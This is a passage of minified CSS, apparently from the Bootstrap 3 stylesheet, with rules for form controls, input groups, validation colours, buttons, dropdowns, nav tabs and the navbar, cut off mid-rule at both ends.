10px;font-size:12px;line-height:1.5;border-radius:3px}.input-group-sm>.input-group-btn>select.btn,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,select.input-sm{height:30px;line-height:30px}.input-group-sm>.input-group-btn>select.btn[multiple],.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>select.form-control[multiple],.input-group-sm>select.input-group-addon[multiple],.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.input-group-lg>.input-group-btn>select.btn,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,select.input-lg{height:46px;line-height:46px}.input-group-lg>.input-group-btn>select.btn[multiple],.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>select.form-control[multiple],.input-group-lg>select.input-group-addon[multiple],.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.33333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success.checkbox-inline label,.has-success.checkbox label,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.radio-inline label,.has-success.radio label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning.checkbox-inline label,.has-warning.checkbox label,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.radio-inline label,.has-warning.radio label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error.checkbox-inline label,.has-error.checkbox label,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.radio-inline label,.has-error.radio label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.plyr__sr-only~.form-control-feedback,.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{display:table;content:" "}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:0.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;-o-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:0.35s;-o-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, 0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0, 0, 0, 0.175);box-shadow:0 6px 12px rgba(0, 0, 0, 0.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857;color:#333333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857;color:#777777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:after,.btn-toolbar:before{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555555;text-align:center;background-color:#eeeeee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group .form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group .form-control:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:after,.nav:before{display:table;content:" "}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eeeeee}.nav>li.disabled>a{color:#777777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eeeeee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eeeeee #eeeeee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar:after,.navbar:before{display:table;content:" "}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:after,.navbar-header:before{display:table;content:" "}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:after,.navbar-collapse:before{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container-fluid .navbar-brand,.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open 